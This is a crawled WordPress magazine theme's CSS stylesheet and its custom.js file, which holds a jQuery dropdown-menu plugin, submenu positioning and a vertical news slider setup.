.fourth-section-news-main .date span a {
	text-decoration: none;
	color: #404040;
}
.fourth-section-news-main h4 a {
	text-decoration: none;
	color: #404040;
	
	font-size: 22px;
}
.fourth-section-news-main h4 a:hover {
	color: #e8554e;
}

/*=====================SIDEBAR================*/
.main-sidebar-widget h2{
	color: #e8554e;
    font-size: 22px;
    font-weight: 300;
    border-bottom: 2px solid #404040;
    padding: 0 0 30px;
    margin: 0 0 30px;
}
.add-image img {
	max-width: 100%;
}
.main-sidebar-widget {
	margin-top: 30px;
}
.secondary-sidebar .widget:first-child {
    margin-top: 0px;
}
.sidebar-search .search-form .form-control {
	border:none;
	border-radius: 0;
	height: 45px;
	border-bottom: 1px solid #ccc;
	box-shadow: none;
}

.main-sidebar-widget ul {
	margin:0;
	padding: 0;
}
.main-sidebar-widget li {
	display: block;
	list-style: none;
	position: relative;
	padding-left: 17px;
	margin-bottom: 10px;
}
.main-sidebar-widget li a {
	font-size: 16px;
	color: #404040;
	text-decoration: none;
}
.main-sidebar-widget li a:hover {
	color: #e8554e;
}
.main-sidebar-widget li:before {
    content: "\f101";
    color: #e8554e;
    font-family: "FontAwesome";
    font-size: 15px;
    position: absolute;
    left: 0;
    top: 0;
}
.main-sidebar-widget select, .main-sidebar-widget select#archives-dropdown--1, .main-sidebar-widget select#cat {
    width: 100%;
    height: auto;
    padding: 5px;
    outline: 0;
}
.main-sidebar-widget .calendar_wrap table#wp-calendar {
    width: 100%;
    text-align: center;
    border: 1px solid #404040;
}
.main-sidebar-widget .calendar_wrap table#wp-calendar caption {
    padding: 5px;
    background-color: #404040;
    color: #ffff;
}
.main-sidebar-widget .calendar_wrap table#wp-calendar thead tr th {
    text-align: center;
    border-bottom: 1px solid #404040;
    padding: 5px 0;
}
.main-sidebar-widget .calendar_wrap table#wp-calendar tbody tr td {
    border: 1px solid #404040;
    padding: 5px 0;
}
.main-sidebar-widget .calendar_wrap table#wp-calendar tbody tr td#today {
    color: #e8554e;
}
.main-sidebar-widget .calendar_wrap table#wp-calendar tbody tr td a {
    color: #000;
    font-weight: bold;
}
.main-sidebar-widget .calendar_wrap table#wp-calendar tbody tr td a:hover{
	color: #e8554e;
}
.main-sidebar-widget .calendar_wrap table#wp-calendar tfoot tr td {
    padding: 5px 0;
    border: 1px solid #404040;
}
.main-sidebar-widget .calendar_wrap table#wp-calendar tfoot tr td#prev a, .main-sidebar-widget .calendar_wrap table#wp-calendar tfoot tr td#next a {
	font-size: 14px;
    color: #404040;
}
.main-sidebar-widget .calendar_wrap table#wp-calendar tfoot tr td#prev a:hover, .main-sidebar-widget .calendar_wrap table#wp-calendar tfoot tr td#next a:hover{
	color: #e8554e;
}
.main-sidebar-widget .textwidget img {
    width: 100%;
    height: 100%;
}
.main-sidebar-widget .screen-reader-text {
	font-weight: normal;
    font-size: 15px;
}
.main-sidebar-widget .tagcloud a.tag-cloud-link {
    font-size: 14px !important;
    padding: 7px 14px;
    background-color: #404040;
    margin: 0 5px 8px 0px;
    display: inline-block;
    color: #ffff;
    letter-spacing: 0.5px;
    transition: 0.5s ease-in-out;
}
.main-sidebar-widget .tagcloud a.tag-cloud-link:hover{
	background-color: #e8554e;
}

.highlights-box:last-child {
	margin-bottom: 0;
}
.highlights-img {
	display: inline-block;
	vertical-align: top;
	width: 35%;
	margin: 0 2% 0 0;
}
.highlights-content {
	display: inline-block;
	width: 60%;
}
.highlights-img img {
	max-width: 100%;
}
.highlights-content p a {
	color: #404040;
	text-decoration: none;
}
.highlights-content h4 {
	margin: 0 0 10px 0;
}
.highlights-box {
	margin-bottom: 15px;
}

.sidebar-business-box:last-child {
	margin-bottom: 0;
}
.sidebar-business-img {
	display: inline-block;
	vertical-align: top;
	width: 35%;
	margin: 0 2% 0 0;
}
.sidebar-business-content {
	display: inline-block;
	width: 60%;
}
.sidebar-business-img img {
	max-width: 100%;
}
.sidebar-business-content p a {
	color: #404040;
	text-decoration: none;
}
.sidebar-business-content h4 {
	margin: 0 0 10px 0;
}
.sidebar-business-box {
	margin-bottom: 15px;
}

.popular-posts-box:last-child {
	margin-bottom: 0;
}
.popular-posts-img {
	display: inline-block;
	vertical-align: top;
	width: 35%;
	margin: 0 2% 0 0;
}
.popular-posts-content {
	display: inline-block;
	width: 60%;
}
.popular-posts-img img {
	max-width: 100%;
}
.popular-posts-content p a {
	color: #404040;
	text-decoration: none;
}
.popular-posts-content h4 {
	margin: 0 0 10px 0;
}
.popular-posts-box {
	margin-bottom: 15px;
}

.highlights-content p a:hover, .sidebar-business-content p a:hover, .popular-posts-content p a:hover, .sports-top-content h4 a:hover {
	color: #e8554e;
}

/*==============footer=================*/
.footer {
	background: #1d2022;
    padding-top: 50px;
    display: inline-block;
    width: 100%;
}
.footer h3 {
	color: #dddddd;
	font-size: 22px;
    font-weight: 300;
    margin: 0 0 30px;
    border-bottom: 1px solid #dddddd;
    padding: 0 0 30px;
}
.footer p {
	color: #bbb;
	font-size: 15px;
}

.footer-widget ul {
	margin: 0;
	padding: 0;
}
.footer-widget li {
	display: block;
	list-style: none;
	margin-bottom: 10px;
	position: relative;
	padding-left: 17px;
	color: #bbb;
}
.footer-widget li a, .footer-widget .menu li a {
	color: #bbb;
	text-decoration: none;
}
.footer-widget li a:hover {
	color: #e8554e;
}
.footer-widget li:before {
    content: "\f101";
    color: #e8554e;
    font-family: "FontAwesome";
    font-size: 15px;
    position: absolute;
    left: 0;
    top: 0;
}
.footer-widget label.screen-reader-text{
	color: #dddddd;
	font-weight: normal;
}
.footer-widget select, .footer-widget select#archives-dropdown--1, .footer-widget select#cat {
    width: 100%;
    height: auto;
    padding: 5px;
    outline: 0;
}
.footer-widget .calendar_wrap table#wp-calendar {
    width: 100%;
    text-align: center;
    border: 1px solid #bbb;
    color: #bbb
}
.footer-widget .calendar_wrap table#wp-calendar caption {
    padding: 5px;
    background-color: #404040;
    border:1px solid #bbb;
    border-bottom: 0;
    color: #e8554e;
}
.footer-widget .calendar_wrap table#wp-calendar thead tr th {
    text-align: center;
    border-bottom: 1px solid #bbb;
    padding: 5px 0;
}
.footer-widget .calendar_wrap table#wp-calendar tbody tr td {
    border: 1px solid #bbb;
    padding: 5px 0;
}
.footer-widget .calendar_wrap table#wp-calendar tbody tr td#today {
    color: #e8554e;
}
.footer-widget .calendar_wrap table#wp-calendar tbody tr td a {
    color: #ddd;
    font-weight: bold;
}
.footer-widget .calendar_wrap table#wp-calendar tbody tr td a:hover{
	color: #e8554e;
}
.footer-widget .calendar_wrap table#wp-calendar tfoot tr td {
    padding: 5px 0;
    border: 1px solid #bbb;
}
.footer-widget .calendar_wrap table#wp-calendar tfoot tr td#prev a, .footer-widget .calendar_wrap table#wp-calendar tfoot tr td#next a {
	font-size: 14px;
    color: #bbb;
}
.footer-widget .calendar_wrap table#wp-calendar tfoot tr td#prev a:hover, .footer-widget .calendar_wrap table#wp-calendar tfoot tr td#next a:hover{
	color: #e8554e;
}
.footer-widget .textwidget img {
    width: 100%;
    height: 100%;
}
.footer-widget .searchbar .btn {
    border: none;
    padding: 7px 11px;
    background: none;
    position: absolute;
    outline: 0;
    box-shadow: none;
}
.footer-widget .searchbar .btn :focus{
	outline: 0;
}
.footer-widget .searchbar input {
    border-radius: 20px;
    width: 100%;
    padding: 10px 20px 10px 35px;
    outline: 0;
    display: inline-block;
}
.footer-widget .searchbar input:focus, .footer-widget .searchbar input:active{
	outline: 0;
	box-shadow: none;
	border-color: #c7c7c7;
}
.footer-widget .tagcloud a.tag-cloud-link {
    font-size: 14px !important;
    padding: 7px 14px;
    background-color: #e8554e;
    margin: 0 5px 8px 0px;
    display: inline-block;
    color: #fff;
    letter-spacing: 0.5px;
    transition: 0.5s ease-in-out;
}
.footer-widget .tagcloud a.tag-cloud-link:hover {
    background-color: #404040;
}

.copy-right {
	display: inline-block;
	width: 100%;
	padding: 30px 0;
	border-top: 1px solid #ddd;
	margin: 50px 0 0;
}
.copy-right .col-md-6:last-child {
	text-align: right;
}
.copy-right a {
	color: #bbb;
	text-decoration: none;
}
.copy-right p {
	margin: 0;
}
.copy-right a:hover {
	color: #e8554e;
}

/*===============blog-main=============*/
.blog-main {
	display: inline-block;
	width: 100%;
}
.blog-main h2 {
	color: #404040;
    font-size: 22px;
    font-weight: 300;
    border-bottom: 2px solid #404040;
    padding: 0 0 30px;
    margin: 0 0 30px;
}
.blog-section-main .row {
	margin-bottom: 30px;
}
.blog-section-main img {
	max-width: 100%;
}
.blog-section-main a img {
	max-width: 100%;
	width: 100%;
}
.blog-section-main h4 a {
	font-size: 22px;
	color: #404040;
	text-decoration: none;
	font-weight: 300;
}
.blog-section-main p a {
	color: #404040;
	text-decoration: none;
}
.blog-section-main p a:hover, .blog-section-main h4 a:hover {
	color: #e8554e;
}
.blog-section-main p span {
	margin: 0 10px 0 0;
}

.page-navigation .pagination .screen-reader-text {
    display: none;
}
.pagination>li>a, .pagination>li>span {
	color: #404040;
	font-size: 16px;
}
.page-navigation {
	border-top: 1px solid #ccc;
}
.page-navigation .pagination ,.page-navigation .post-navigation{
	vertical-align: top;
    margin: 50px 0 0 0;	
	text-align: center;
	display: block;
}
.page-navigation .post-navigation .nav-previous,
.page-navigation .post-navigation .nav-next {
    display: inline-block;
}
.page-navigation .post-navigation .nav-previous a {
    padding: 0 55px 0 0px;
}
.page-navigation .pagination .nav-links a.page-numbers, .page-navigation .pagination .nav-links span {
    padding: 5px;
    font-size: 16px;
	font-weight:bold;
    color: #404040;
}
.page-navigation .pagination .nav-links .current, .page-navigation .pagination .nav-links a.page-numbers:hover{
	color: #e8554e;
}
.read-more {
	border: none;
	border-radius: 0;
	position: relative;
    display: inline-block;
    margin: 0;
    outline: none;
    color: #fff;
    text-decoration: none;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 400;
    font-size: 16px;
    padding: 0;
	margin:10px 0 0;
}
.read-more span {
	position: relative;
    display: inline-block;
    padding: 7px 20px;
    background: #404040;
    -webkit-transition: background 0.6s;
    -moz-transition: background 0.6s;
    transition: background 0.6s;
}


/*==============single-blog-main===============*/
.blog-main .single-blog-section h2, .blog-main .single-blog-section h1, .blog-main .single-blog-section h3, .blog-main .single-blog-section h4, .blog-main .single-blog-section h5, .blog-main .single-blog-section h6 {
    border: 0;
    padding: 0;
    margin: 15px 0;
    font-family: inherit;
    color: inherit;
}
.single-blog-main .blog-section-main h2, .single-blog-main .blog-section-main h1, .single-blog-main .blog-section-main h3, .single-blog-main .blog-section-main h4, .single-blog-main .blog-section-main h5, .single-blog-main .blog-section-main h6 {
    border: 0;
    padding: 0;
    margin: 15px 0;
    font-family: inherit;
    color: inherit;
    border: none;
}
.blog-section-main table, .comment .comment-content table {
    border: 1px solid;
    margin-bottom: 10px;
    width: 100%;
    text-align: center;
}
.blog-section-main table thead tr th, .comment .comment-content table tbody tr th, .blog-section-main table tbody tr th {
    padding: 5px;
    border: 1px solid;
}
.blog-section-main table tbody tr td, .comment .comment-content table tbody tr td {
    border: 1px solid;
    padding: 5px;
    text-align: left;
}
.blog-section-main table tbody tr td a, .blog-section-main table tbody tr th a, .comment .comment-content table tbody tr td a {
    color: #404040;
}
.blog-section-main table tbody tr td a:hover, .blog-section-main table tbody tr th a:hover, .comment .comment-content table tbody tr td a:hover {
    color: #e8554e;
}
.single-blog-section a {
    color: #000;
}

.single-blog-main img {
	margin-bottom: 20px;
}
.single-blog-main h2, .comment-main h2 {
	color: #404040;
    
    font-weight: 300;
    border-bottom: 2px solid #404040;
    padding: 0 0 15px;
    margin: 0 0 15px;
}


.comment .comment-author img {
    float: left;
    margin: 3px 10px 0 0;
    height: auto;
    width: 48px;
    border-radius: 50px;
    background: #ccc;
}
.comment .comment-content {
    padding-left: 60px;
}
.comment b {
    text-transform: uppercase;
    font-weight: 600;
    letter-spacing: 0.5px;
}
.comment b a{
	color: #404040;
}
.comment b a:hover{
	color: #e8554e;
}
.comment span {
    display: none;
}
.comment .comment-metadata {
    margin: 5px 0 10px;
}
.comment .comment-metadata a {
    font-size: 13px;
    letter-spacing: 0.5px;
    color: #404040;
}
.comment .comment-metadata a:hover{
	color: #e8554e;
}
.comment .reply {
    text-align: right;
    padding: 5px 15px 3px 0;
    margin: 0 0 15px 60px;
    border-bottom: 1px solid #d2d2d2;
}
.comment .comment-reply-link {
    font-size: 14px;
    line-height: 14px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    color: #404040;
}
.comment .comment-reply-link:hover{
	color: #e8554e;
}
.comment-media .depth-1 [class*="depth-"] {
    margin-left: 55px;
}

.comment-main {
	display: inline-block;
	width: 100%;
	margin:20px 0 30px;
}
.comment-media .media-left img {
	max-width: 85px;
	border-radius: 50%;
}
.comment-media .media-left {
	padding: 0 20px 0 0;
}
.comment-media .post-name a {
	float: right;
	font-size: 15px;
	color: #404040;
	text-decoration: none;
}
.comment-media .post-name a:hover {
	color: #e8554e;
}
.comment-media .post-name {
	font-size: 24px;
	
	font-weight: 300;
	margin-bottom: 15px;
}
.comment-media .post-time {
	color: #999;
}
.comment-media {
    margin-bottom: 5px;
}
.comment-media .comment-media:last-child {
	border: none;
	padding: 0;
	margin-bottom: 0;
}
.comment-form .form-control {
	border: none;
	border-bottom: 1px solid #ccc;
	resize: none;
	box-shadow: none;
}
.comment-form label {
    display: block;
    font-size: 14px;
    font-weight: 600;
    letter-spacing: 0.5px;
}
.comment-form textarea#comment, .comment-form input {
    width: 100%;
    outline: 0;
    resize: vertical;
    padding: 5px;
}
.comment-form {
	margin-top: 30px;
}
.comment-form .btn {
	margin-top: 10px;
}
.form-submit{
	border: 0;
	border-radius: 0;
	position: relative;
    display: inline-block;
    margin: 10px 0;
    outline: none;
    color: #fff;
    text-decoration: none;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 400;
    text-shadow: 0 0 1px rgba(232,85,78,1);
    font-size: 18px;
    padding: 0;
}
.form-submit input[type="submit"] {
	position: relative;
    display: inline-block;
    padding: 7px 20px;
    background: #404040;
    border: 0;
    -webkit-transition: background 0.6s;
    -moz-transition: background 0.6s;
    transition: background 0.6s;
}
.form-submit .submit:hover{
    background-color: #e8554e;
}

.comment .comment-content h1, .comment .comment-content h2, .comment .comment-content h3, .comment .comment-content h4, .comment .comment-content h5, .comment .comment-content h6 {
    border: 0;
    padding: 0;
    margin: 15px 0;
    font-family: inherit;
    color: inherit;
}
.gallery-item img {
    margin: 15px 0 0;
}
.gallery-item .gallery-caption {
    display: block;
    text-align: left;
    margin-bottom: 15px;
}

/*==================contact====================*/
.contact-main h2 {
	color: #404040;
    
    font-weight: 300;
    border-bottom: 2px solid #404040;
    padding: 0 0 15px;
    margin: 0 0 15px;
}
.contact-main .form-control {
	border: none;
	border-bottom: 1px solid #ccc;
	resize: none;
	box-shadow: none;
}
.contact-main .contact-form {
	margin-top: 30px;
}

.ads-place-here{
	margin-top: 50px;
}

@media (max-width: 1200px) and (min-width: 767px){
	.slider-main-latest-news ol li{
		width: 45%;
	}
}

@media only screen and (max-width: 991px) {
	.container {
		width: 90%;
	}
	.latest-news-headline h2 {
		font-size: 20px;
		text-align: left;
	}
	.slider-main-area ul.media-post-section li.media-post_item-1{
		width: 100%;
	}
	.slider-main-area ul.media-post-section li.media-post_item-2{
		width: 50%;
	}
}
@media only screen and (max-width: 767px) {
	.container {
		width: 96%;
	}
	.social-icons {
		display: none;
	}
	.search-section {
	    display: none;
	}
	.searchbar {
		padding: 0;
	}
	.searchbar .navbar-form {
		width: 100%;
	}
	.slider-main-latest-news ol li {
	    width: 44%;
	}
	.blog-section-main p.date {
	    margin-top: 10px;
	}
	.copy-right p {
	    text-align: center;
	}
	.blog-section-style2 a.read-more{
		margin-bottom:30px; 
	}
	.blog-section-style1 .row h4{
		padding-top: 30px
	}
	.third-section-news-main .date
	{
		margin-top:20px; 
	}
	.first-section-news-list .news-list-box .news-list-img,
	.first-section-news-list .news-list-box .news-list-content
	{
		vertical-align: middle;
	}
}

@media only screen and (max-width: 600px) {
	.slider-main .carousel-caption{
		padding: 10px 10px;
	}
	.slider-main .carousel-caption h3, .news-box-content h3{
		font-size: 18px;
    	line-height: 22px;
	}
	.slider-main .carousel-caption p, .news-box-content p{
    	font-size: 14px;
	}
	.slider-main-area ul.media-post-section li.media-post_item-2{
		width: 100%;
	}
	.slider-main-latest-news ol li {
	    width: 95%;
	}
}
.sow-carousel-title{ 
	position: absolute;
    z-index: 1;
    width: 96%;
}
.home .sow-carousel-title{
	width: 100%;
}
.blog-section-main .row h4 {
    padding: 0px 0 20px;
}
.archive .blog-section-main,
.blog .blog-section-main{
	padding:50px 0;
	box-shadow:0 1px #ccc;
}
.archive .blog-section-main .row,
.blog .blog-section-main .row
{  margin-bottom: 0px;}
.archive .blog-main h2,
.blog .blog-main h2{
	margin-bottom: 0px;
}
.ads-place-area{
	padding:20px;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://malgobierno.com/wp-content/themes/modern-magazine/assets/js/custom.js?ver=6.9
body_size: 3373
content:
/**** Dogcare Custom Js ****/
/* Main-Menu Js */
/* Deafult js */
(function ($) {
    $.fn.menumaker = function (options) {
        var cssmenu = $(this),
            settings = $.extend({
                format: "dropdown",
                sticky: false
            }, options);
        return this.each(function () {
            $(this).find(".button").on('click', function () {
                $(this).toggleClass('menu-opened');
                var mainmenu = $(this).next('ul');
                if (mainmenu.hasClass('open')) {
                    mainmenu.slideToggle().removeClass('open');
                } else {
                    mainmenu.slideToggle().addClass('open');
                    if (settings.format === "dropdown") {
                        mainmenu.find('ul').show();
                    }
                }
            });
            cssmenu.find('li ul').parent().addClass('has-sub');
            multiTg = function () {
                cssmenu.find(".has-sub").prepend('<span class="submenu-button"></span>');
                cssmenu.find('.submenu-button').on('click', function () {
                    $(this).toggleClass('submenu-opened');
                    if ($(this).siblings('ul').hasClass('open')) {
                        $(this).siblings('ul').removeClass('open').slideToggle();
                    } else {
                        $(this).siblings('ul').addClass('open').slideToggle();
                    }
                });
            };
            if (settings.format === 'multitoggle') multiTg();
            else cssmenu.addClass('dropdown');
            if (settings.sticky === true) cssmenu.css('position', 'fixed');
            resizeFix = function () {
                var mediasize = 1024;
                if ($(window).width() > mediasize) {
                    cssmenu.find('ul').show();
                }
                if ($(window).width() <= mediasize) {
                    cssmenu.find('ul').hide().removeClass('open');
                }
            };
            resizeFix();
            return $(window).on('resize', resizeFix);
        });
    };
})(jQuery);
/** Set Position of Sub-Menu **/
var wapoMainWindowWidth = jQuery(window).width();

(function ($) {
    $(document).ready(function () {
        $("#cssmenu").menumaker({
            format: "multitoggle"
        });
        jQuery('#cssmenu ul ul li').mouseenter(function () {
            var subMenuExist = jQuery(this).find('.sub-menu').length;
            if (subMenuExist > 0) {
                var subMenuWidth = jQuery(this).find('.sub-menu').width();
                var subMenuOffset = jQuery(this).find('.sub-menu').parent().offset().left + subMenuWidth;
                if ((subMenuWidth + subMenuOffset) > wapoMainWindowWidth) {
                    jQuery(this).find('.sub-menu').removeClass('submenu-left');
                    jQuery(this).find('.sub-menu').addClass('submenu-right');
                } else {
                    jQuery(this).find('.sub-menu').removeClass('submenu-right');
                    jQuery(this).find('.sub-menu').addClass('submenu-left');
                }
            }
        });
        jQuery('#latest-news-vertical-slider').cycle({ 
            fx: 'scrollDown' 
        });
    });
})(jQuery);
/* Main-Menu Js End */